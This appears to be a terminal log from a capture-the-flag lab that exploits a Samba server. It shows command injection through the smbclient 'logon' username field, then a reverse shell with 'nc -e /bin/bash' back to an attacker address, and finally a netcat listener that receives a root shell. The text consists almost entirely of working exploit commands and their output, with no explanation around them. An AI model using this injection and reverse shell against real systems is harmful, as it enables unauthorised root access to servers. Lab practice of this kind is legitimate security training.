 ❯ smbclient //10.10.10.3/tmp -N --option 'client min protocol = NT1'
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup ping -c 1 10.10.14.3 | nc 10.10.14.3 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \> logon "/=`nohup nc -e /bin/bash 10.10.14.3 443`"
Password:
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.3] 50895
whoami
root